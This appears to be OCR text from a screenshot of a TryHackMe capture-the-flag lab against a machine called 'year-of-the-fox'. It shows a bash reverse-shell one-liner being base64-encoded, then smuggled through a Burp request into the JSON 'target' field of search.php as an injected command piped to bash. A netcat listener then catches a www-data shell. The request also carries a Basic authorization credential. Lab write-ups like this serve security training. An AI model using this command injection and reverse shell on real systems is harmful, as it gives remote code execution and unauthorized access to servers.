 (kali㉿kali)-[~/THM]
$ echo -n "bash -i >& /dev/tcp/ /9001 0>&1" | bas
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI1LjI1MC85MDAxIDA+JjE=
(kali㉿kali)-[~/THM]
$
File System
Home
(kali㉿kali)-[~/THM]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [ 0] from (UNKNOWN) [10.10.240.224] 47250
bash: cannot set terminal process group (670): Inappropriate
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-fox:/var/www/html/assets/php$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.240.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 20
9 Origin: http://10.10.240.224
10 Authorization: Basic cmFzY2FsOmhvbmV5cG90
11 Connection: close
12 Referer: http://10.10.240.224/
13
14 {
"target":
"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI1LjI1MC85MDAxIDA+JjE
= | base64 -d | bash\n"
}